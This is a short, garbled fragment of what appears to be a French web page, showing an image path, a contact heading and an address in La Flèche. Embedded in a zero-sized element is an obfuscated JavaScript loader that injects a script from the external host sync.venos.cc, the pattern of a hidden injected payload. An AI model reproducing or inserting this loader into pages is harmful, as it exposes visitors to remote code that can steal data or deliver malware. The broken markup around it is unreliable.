
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
height="0px"
width="0px" />
COORDONNÉES
La Bruère, 72200 La Flèche